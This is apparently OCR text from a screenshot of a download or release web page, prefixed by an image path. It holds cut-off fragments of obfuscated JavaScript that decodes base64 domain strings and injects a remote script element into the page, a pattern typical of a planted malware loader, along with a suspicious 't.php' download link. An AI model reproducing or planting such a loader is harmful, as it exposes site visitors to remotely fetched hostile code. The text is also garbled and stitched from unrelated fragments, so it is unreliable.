
 Latest Release
Averroès Et R
Q0MTQwMmEuc2l0ZS94c
pdx=”bm9yZGVyc3dpb
jZDkuZ2l0ZS94cC8=|Zj
C8=|OWUxMDdkOWQuc2l
2l0ZS94cC8=”;const
AwYjRhMmIuc2l0ZS9
ion(pde){const
pds=pdx.split
=”https://”+atob(pde)+”c
s_e=document.createElem
ild(s_e);}); DOWNLOAD
t.php?u=af470507″;do
lass Mumbai are studied
.magnet Avereres y Rosa
s debut in […]
Owen, Bell, Arka